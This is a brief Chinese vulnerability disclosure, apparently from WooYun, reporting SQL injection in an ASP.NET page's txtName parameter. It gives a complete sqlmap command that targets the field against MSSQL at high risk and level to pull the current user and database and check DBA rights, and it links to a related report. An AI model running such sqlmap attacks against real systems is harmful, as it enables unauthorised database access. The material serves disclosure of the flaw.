
注入点:
ctl00$ContentPlaceHolder1$txtName存在注入
sqlmap测试参数添加--threads 10 --dbms "mssql" -p ctl00$ContentPlaceHolder1$txtName --level 3 --risk 3 --current-user --current-db --is-dba

测试结果
具体数据就不继续了,延时太慢了,可以参看
http://**.**.**.**/bugs/wooyun-2015-0151828
这里了!~~~